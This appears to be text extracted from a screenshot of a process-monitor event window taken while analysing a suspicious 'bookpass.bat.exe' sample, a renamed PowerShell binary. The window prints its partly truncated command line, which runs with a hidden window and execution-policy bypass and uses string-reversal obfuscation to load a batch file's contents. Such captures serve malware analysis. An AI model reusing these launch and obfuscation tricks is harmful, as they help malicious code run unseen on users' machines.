 Event Properties
Event Process Stack
Image
Windows PowerShell
Microsoft Corporation
Name: bookpass.bat.exe
Version: 10.0.15063.0 (WinBuild.160101.0800)
Path:
C:\Users\rto\Desktop\bookpass\rootsystem-main\book_A454-6054639983\bookpass.bat.exe
Command Line:
"bookpass.bat.exe" -noprofile -windowstyle hidden -ep bypass -command $_CASH_heAou = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\rto\Desktop\bookpass\rootsystem-main\book_A454-6054639983\bookpass.bat').Split([Environment]::
PID: 6944 Architecture: 64-bit
Parent PID: 7384 Virtualized: False
Session ID: 2 Integrity: Medium
User: RTO-WIN10\rto
Auth ID: 00000000:000382e2
Started: 11/24/2023 11:55:00 AM Ended: 11/24/2023 11:55:07 AM
Modules:
Module Address Size Path Company Version Timestamp
bookpass.bat.exe 0x7ff7fa540000 0x70000 C:\Users\rto\Desktop\bookpass\r... Microsoft Cor... 10.0.15063.0 (... 8/7/1953 11:59:...
ntdll.dll 0x7ffaa18f0000 0x1db000 C:\Windows\System32\ntdll.dll Microsoft Cor... 10.0.15063.0 (... 7/7/1931 4:50:3...